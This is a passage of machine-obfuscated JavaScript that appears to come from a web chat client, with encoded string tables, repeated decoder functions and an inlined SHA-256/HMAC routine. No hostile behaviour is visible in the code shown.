qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EGrQwN[22]](__Buffer(283),__Buffer(284),this[c4AtrzQ(285)])}const wrVAsA=this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(286));if(wrVAsA[__Buffer(EGrQwN[28])]>EGrQwN[0]){function AGA7U2(__Uint8Array){var __Buffer="tyr4xA@#C<}lF[i3X5]`WwUHBZv^E:(&Ns\"K0=j28%hzO!c$);Vu1p|,+QT>PD97/bL*Yeafk_?gG{~IRn6.qoMJSdm",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}const BGSMdW=wrVAsA[__Buffer(EGrQwN[49])](N2uUOZE(287))[N2uUOZE(EGrQwN[50])]();wrVAsA[N2uUOZE(289)]({[N2uUOZE(EGrQwN[50])]:N2uUOZE(290),[N2uUOZE(291)]:BGSMdW+(N2uUOZE(292)+N2uUOZE(293)+EGrQwN[51])})[N2uUOZE(294)]()}},[__String(295)](){function __globalObject(__globalObject){var __TextDecoder="R6PAMHJBkohVCZnlqdNbgOmErcTeYpLSWQUGF7s=fiXxtza.DjKI4,`~(#1}9):y0+>_w*5@?|!]u<^v[;%$32{8/&\"",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;d2YqB4M(this[__String(EGrQwN[52])]=this[__String(EGrQwN[108])][__String(EGrQwN[184])](__String(298)),this[__String(EGrQwN[53])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(300)+this[__TextDecoder(EGrQwN[55])]),this[__TextDecoder(EGrQwN[56])][__TextDecoder(303)]=EGrQwN[0],this[__TextDecoder(304)](),this[__TextDecoder(305)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(307)+this[__TextDecoder(EGrQwN[55])],this[__TextDecoder(308)]=this[__TextDecoder(EGrQwN[56])][__TextDecoder(309)]?this[__TextDecoder(EGrQwN[56])][__TextDecoder(310)+__TextDecoder(311)]:ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(312),this[__TextDecoder(313)]=this[__TextDecoder(EGrQwN[60])][__TextDecoder(315)](__TextDecoder(316))[__TextDecoder(317)](),this[__TextDecoder(318)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(319)),this[__TextDecoder(320)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(321)),this[__TextDecoder(EGrQwN[58])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(323)),this[__TextDecoder(EGrQwN[59])]=this[__TextDecoder(EGrQwN[58])]!=__TextDecoder(325));if(!this[__TextDecoder(EGrQwN[59])]){function __Buffer(__globalObject){var __TextDecoder="iHbEKr*(@:D9PW=7q&4wJIxt3CBRV50;A}e6<_?+zsh>/cn{,ZFMS2]dU8Lg.Nl$kfv~|pG#[^\"j!X%uQTOy1`)Ymao",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[EGrQwN[22]](document,__Array(326),this[__Array(327)])}if(this[__TextDecoder(EGrQwN[60])][__TextDecoder(328)](__TextDecoder(329))[__TextDecoder(330)](__TextDecoder(331))){function utf8ArrayToStr(__globalObject){var __TextDecoder="s|v,(+YVhiK]W1?5z9Eb&r4GuRDCX#%.c0\"SHU=tM>qgL^I~wky*)QOa`d;3lx2FBj:n{!_[mZ}@/Pe<Nf76J8$oATp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(332)in m0zbLBZ){EeEjhY()}function EeEjhY(){var __globalObject=function(){var __globalObject=EGrQwN[0],__TextDecoder,__Uint8Array;__TextDecoder="";function __Buffer(__globalObject){return m0zbLBZ(__String(hlRZaU(__globalObject)))}function __Array(__globalObject,__TextDecoder){return m0zbLBZ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function utf8ArrayToStr(__globalObject,__TextDecoder){return CvWTPBu(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function EeEjhY(__globalObject,__TextDecoder,__Uint8Array){return CLnZxJ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)),__Uint8Array)}function __String(__globalObject){return z5_okex(hzuh61R(P4nNW0(__globalObject),__globalObject.length*EGrQwN[2]))}function i3TcnCB(__globalObject,__TextDecoder){var __Uint8Array=P4nNW0(__globalObject),__Buffer,__Array;if(__Uint8Array.length>EGrQwN[61])__Uint8Array=hzuh61R(__Uint8Array,__globalObject.length*EGrQwN[2]);var utf8ArrayToStr=Array(EGrQwN[61]),EeEjhY=Array(EGrQwN[61]);for(__Buffer=EGrQwN[0];__Buffer<EGrQwN[61];__Buffer++){d2YqB4M(utf8ArrayToStr[__Buffer]=__Uint8Array[__Buffer]^909522486,EeEjhY[__Buffer]=__Uint8Array[__Buffer]^1549556828)}__Array=hzuh61R(utf8ArrayToStr.concat(P4nNW0(__TextDecoder)),EGrQwN[62]+__TextDecoder.length*EGrQwN[2]);return z5_okex(hzuh61R(EeEjhY.concat(__Array),T_0xu9v(kWpJIKf(335),EGrQwN[62],EGrQwN[63])))}function m0zbLBZ(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;try{}catch(EeEjhY){__globalObject=EGrQwN[0]}d2YqB4M(__Uint8Array=__globalObject?kWpJIKf(336):kWpJIKf(337),__Buffer="",__Array=void 0);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder.length;utf8ArrayToStr++){d2YqB4M(__Array=__TextDecoder.charCodeAt(utf8ArrayToStr),__Buffer+=__Uint8Array.charAt(__Array>>>EGrQwN[67]&EGrQwN[64])+__Uint8Array.charAt(__Array&EGrQwN[64]))}return __Buffer}function CvWTPBu(__globalObject){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;function EeEjhY(__globalObject){var __Uint8Array="O)zI.hyPRJ<XH5p:o[TA1tNsxlY_+8?Vi0q%Ba,6wFGS^~ekmCjQE\"`#=9n3(v@$*&Ld4!2c{u>}]ZrKW7g|fM/;bUD",__Buffer,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,__TextDecoder;d2YqB4M(__Buffer=""+(__globalObject||""),EeEjhY=__Buffer.length,__String=[],i3TcnCB=EGrQwN[0],m0zbLBZ=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(__TextDecoder=EGrQwN[0];__TextDecoder<EeEjhY;__TextDecoder++){var CLnZxJ=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(CLnZxJ===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=CLnZxJ}else{d2YqB4M(CvWTPBu+=CLnZxJ*EGrQwN[12],i3TcnCB|=CvWTPBu<<m0zbLBZ,m0zbLBZ+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],m0zbLBZ-=EGrQwN[2])}while(m0zbLBZ>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){__String.push((i3TcnCB|CvWTPBu<<m0zbLBZ)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=EeEjhY(SQuf31b[__globalObject])}return keqObU[__globalObject]}try{}catch(i3TcnCB){__TextDecoder=""}d2YqB4M(__Uint8Array=__String(338)+__String(339)+__String(340)+__String(341)+__String(342),__Buffer="",__Array=__globalObject.length);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr+=EGrQwN[65]){var m0zbLBZ=__globalObject.charCodeAt(utf8ArrayToStr)<<EGrQwN[61]|(utf8ArrayToStr+EGrQwN[1]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[1])<<EGrQwN[2]:EGrQwN[0])|(utf8ArrayToStr+EGrQwN[66]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[66]):EGrQwN[0]),CvWTPBu;for(CvWTPBu=EGrQwN[0];CvWTPBu<EGrQwN[67];CvWTPBu++)utf8ArrayToStr*EGrQwN[2]+CvWTPBu*EGrQwN[7]>__globalObject.length*EGrQwN[2]?__Buffer+=__TextDecoder:__Buffer+=__Uint8Array.charAt(m0zbLBZ>>>EGrQwN[7]*(EGrQwN[65]-CvWTPBu)&EGrQwN[6])}return __Buffer}function CLnZxJ(__globalObject,__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,EeEjhY;__Buffer=Array();var __String,i3TcnCB,m0zbLBZ,CvWTPBu;__Array=Array(Math.ceil(__globalObject.length/EGrQwN[66]));for(__String=EGrQwN[0];__String<__Array.length;__String++)__Array[__String]=__globalObject.charCodeAt(__String*EGrQwN[66])<<EGrQwN[2]|__globalObject.charCodeAt(__String*EGrQwN[66]+EGrQwN[1]);while(__Array.length>EGrQwN[0]){d2YqB4M(CvWTPBu=Array(),m0zbLBZ=EGrQwN[0]);for(__String=EGrQwN[0];__String<__Array.length;__String++){d2YqB4M(m0zbLBZ=(m0zbLBZ<<EGrQwN[61])+__Array[__String],i3TcnCB=Math.floor(m0zbLBZ/__Uint8Array),m0zbLBZ-=i3TcnCB*__Uint8Array);if(CvWTPBu.length>EGrQwN[0]||i3TcnCB>EGrQwN[0])CvWTPBu[CvWTPBu.length]=i3TcnCB}d2YqB4M(__Buffer[__Buffer.length]=m0zbLBZ,__Array=CvWTPBu)}utf8ArrayToStr="";for(__String=__Buffer.length-EGrQwN[1];__String>=EGrQwN[0];__String--)utf8ArrayToStr+=__TextDecoder.charAt(__Buffer[__String]);EeEjhY=Math.ceil(__globalObject.length*EGrQwN[2]/(Math.log(__TextDecoder.length)/Math.log(EGrQwN[66])));for(__String=utf8ArrayToStr.length;__String<EeEjhY;__String++)utf8ArrayToStr=__TextDecoder[EGrQwN[0]]+utf8ArrayToStr;return utf8ArrayToStr}function hlRZaU(__globalObject){var __TextDecoder="",__Uint8Array;__Uint8Array=-EGrQwN[1];var __Buffer,__Array;while(++__Uint8Array<__globalObject.length){d2YqB4M(__Buffer=__globalObject.charCodeAt(__Uint8Array),__Array=__Uint8Array+EGrQwN[1]<__globalObject.length?__globalObject.charCodeAt(__Uint8Array+EGrQwN[1]):EGrQwN[0]);if(55296<=__Buffer&&__Buffer<=56319&&56320<=__Array&&__Array<=57343){d2YqB4M(__Buffer=65536+((__Buffer&EGrQwN[68])<<EGrQwN[77])+(__Array&EGrQwN[68]),__Uint8Array++)}if(__Buffer<=EGrQwN[20])__TextDecoder+=String.fromCharCode(__Buffer);else if(__Buffer<=2047)__TextDecoder+=String.fromCharCode(EGrQwN[69]|__Buffer>>>EGrQwN[7]&EGrQwN[70],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=EGrQwN[80])__TextDecoder+=String.fromCharCode(EGrQwN[71]|__Buffer>>>EGrQwN[10]&EGrQwN[64],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=2097151)__TextDecoder+=String.fromCharCode(EGrQwN[72]|__Buffer>>>EGrQwN[73]&EGrQwN[9],EGrQwN[21]|__Buffer>>>EGrQwN[10]&EGrQwN[6],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6])}return __TextDecoder}function P4nNW0(__globalObject){var __TextDecoder=Array(__globalObject.length>>EGrQwN[66]),__Uint8Array,__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__TextDecoder.length;__Uint8Array++)__TextDecoder[__Uint8Array]=EGrQwN[0];for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[2];__Uint8Array+=EGrQwN[2])__TextDecoder[__Uint8Array>>EGrQwN[76]]|=(__globalObject.charCodeAt(__Uint8Array/EGrQwN[2])&EGrQwN[3])<<EGrQwN[74]-__Uint8Array%EGrQwN[75];return __TextDecoder}function z5_okex(__globalObject){var __TextDecoder="",__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[75];__Uint8Array+=EGrQwN[2])__TextDecoder+=String.fromCharCode(__globalObject[__Uint8Array>>EGrQwN[76]]>>>EGrQwN[74]-__Uint8Array%EGrQwN[75]&EGrQwN[3]);return __TextDecoder}function vu7x8P(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder|__globalObject<<EGrQwN[75]-__TextDecoder}function i0N5Tm(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder}function Q7wXft(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^~__globalObject&__Uint8Array}function LdAq95f(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^__globalObject&__Uint8Array^__TextDecoder&__Uint8Array}function _xHrGw(__globalObject){return vu7x8P(__globalObject,EGrQwN[66])^vu7x8P(__globalObject,EGrQwN[15])^vu7x8P(__globalObject,22)}function yyKyeWK(__globalObject){return vu7x8P(__globalObject,EGrQwN[7])^vu7x8P(__globalObject,11)^vu7x8P(__globalObject,25)}function r7J5_Z(__globalObject){return vu7x8P(__globalObject,EGrQwN[9])^vu7x8P(__globalObject,EGrQwN[73])^i0N5Tm(__globalObject,EGrQwN[65])}function duorxtK(__globalObject){return vu7x8P(__globalObject,17)^vu7x8P(__globalObject,EGrQwN[78])^i0N5Tm(__globalObject,EGrQwN[77])}__Uint8Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function hzuh61R(__globalObject,__TextDecoder){var __Buffer=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(EGrQwN[79]);var utf8ArrayToStr,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,CLnZxJ,hlRZaU,P4nNW0,z5_okex,vu7x8P,i0N5Tm;d2YqB4M(__globalObject[__TextDecoder>>EGrQwN[76]]|=EGrQwN[21]<<EGrQwN[74]-__TextDecoder%EGrQwN[75],__globalObject[(__TextDecoder+EGrQwN[79]>>9<<EGrQwN[67])+EGrQwN[64]]=__TextDecoder);for(P4nNW0=EGrQwN[0];P4nNW0<__globalObject.length;P4nNW0+=EGrQwN[61]){d2YqB4M(utf8ArrayToStr=__Buffer[EGrQwN[0]],EeEjhY=__Buffer[EGrQwN[1]],__String=__Buffer[EGrQwN[66]],i3TcnCB=__Buffer[EGrQwN[65]],m0zbLBZ=__Buffer[EGrQwN[67]],CvWTPBu=__Buffer[EGrQwN[76]],CLnZxJ=__Buffer[EGrQwN[7]],hlRZaU=__Buffer[EGrQwN[9]]);for(z5_okex=EGrQwN[0];z5_okex<EGrQwN[79];z5_okex++){d2YqB4M(z5_okex<EGrQwN[61]?__Array[z5_okex]=__globalObject[z5_okex+P4nNW0]:__Array[z5_okex]=s82uXkK(s82uXkK(s82uXkK(duorxtK(__Array[z5_okex-EGrQwN[66]]),__Array[z5_okex-EGrQwN[9]]),r7J5_Z(__Array[z5_okex-EGrQwN[64]])),__Array[z5_okex-EGrQwN[61]]),vu7x8P=s82uXkK(s82uXkK(s82uXkK(s82uXkK(hlRZaU,yyKyeWK(m0zbLBZ)),Q7wXft(m0zbLBZ,CvWTPBu,CLnZxJ)),__Uint8Array[z5_okex]),__Array[z5_okex]),i0N5Tm=s82uXkK(_xHrGw(utf8ArrayToStr),LdAq95f(utf8ArrayToStr,EeEjhY,__String)),hlRZaU=CLnZxJ,CLnZxJ=CvWTPBu,CvWTPBu=m0zbLBZ,m0zbLBZ=s82uXkK(i3TcnCB,vu7x8P),i3TcnCB=__String,__String=EeEjhY,EeEjhY=utf8ArrayToStr,utf8ArrayToStr=s82uXkK(vu7x8P,i0N5Tm))}d2YqB4M(__Buffer[EGrQwN[0]]=s82uXkK(utf8ArrayToStr,__Buffer[EGrQwN[0]]),__Buffer[EGrQwN[1]]=s82uXkK(EeEjhY,__Buffer[EGrQwN[1]]),__Buffer[EGrQwN[66]]=s82uXkK(__String,__Buffer[EGrQwN[66]]),__Buffer[EGrQwN[65]]=s82uXkK(i3TcnCB,__Buffer[EGrQwN[65]]),__Buffer[EGrQwN[67]]=s82uXkK(m0zbLBZ,__Buffer[EGrQwN[67]]),__Buffer[EGrQwN[76]]=s82uXkK(CvWTPBu,__Buffer[EGrQwN[76]]),__Buffer[EGrQwN[7]]=s82uXkK(CLnZxJ,__Buffer[EGrQwN[7]]),__Buffer[EGrQwN[9]]=s82uXkK(hlRZaU,__Buffer[EGrQwN[9]]))}return __Buffer}function s82uXkK(__globalObject,__TextDecoder){var __Uint8Array=(__globalObject&EGrQwN[80])+(__TextDecoder&EGrQwN[80]),__Buffer;__Buffer=(__globalObject>>EGrQwN[61])+(__TextDecoder>>EGrQwN[61])+(__Uint8Array>>EGrQwN[61]);return __Buffer<<EGrQwN[61]|__Uint8Array&EGrQwN[80]}return{hex:__Buffer,b64:utf8ArrayToStr,any:EeEjhY,hex_hmac:__Array,b64_hmac:utf8ArrayToStr,any_hmac:EeEjhY}}();console.log(__globalObject)}this[kWpJIKf(343)]=!!ips[kWpJIKf(344)][kWpJIKf(345)][kWpJIKf(346)](kWpJIKf(347))}d2YqB4M(this[__TextDecoder(348)](),this[__TextDecoder(349)]())},[__String(350)+__String(351)](){function __TextDecoder(__TextDecoder){var __Uint8Array="+90$8_1M3amDNJ2LHG&h}C7=XF\"gxr{n~4#p<E]lW6d)>O:Pco?^wyzT5Y[UB`SZ@vA/j.f|VQti;K!eku(*,IR%sbq",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[__Uint8Array(352)]=new Howl({[__Uint8Array(353)]:this[__Uint8Array(354)],[__Uint8Array(355)]:EGrQwN[19]});if(__globalObject(__Uint8Array(356))[__Uint8Array(357)]<=EGrQwN[0]){chatbox[__Uint8Array(358)]()}d2YqB4M(this[__Uint8Array(359)](),chatbox[__Uint8Array(360)](this[__Uint8Array(361)]),this[__Uint8Array(362)](EGrQwN[18]));if(this[__Uint8Array(363)]&&!this[__Uint8Array(364)]){function __Buffer(__TextDecoder){var __Uint8Array="HBWxADQbwXj(fC)37Z=kN@K921$io^dg5y<6e.McEIPO\"aGJF/Y4q{*#tR0%!L|_vus,n;zSVUr:h[~lp8Tm}+`]?>&",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Array(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}this[__Array(365)]()}},[__String(366)+__String(367)](){function __globalObject(__globalObject){var __TextDecoder="24}^<)1=~!{5/x08;&RD$]VXUs7>C#u,6(Ec\"nGyqoB:e+jt@3aImOhrSfbdTLgW.zQHp%NKYkMA9PZF?[*_`Jv|ilw",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;if(ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){function __Buffer(__globalObject){var 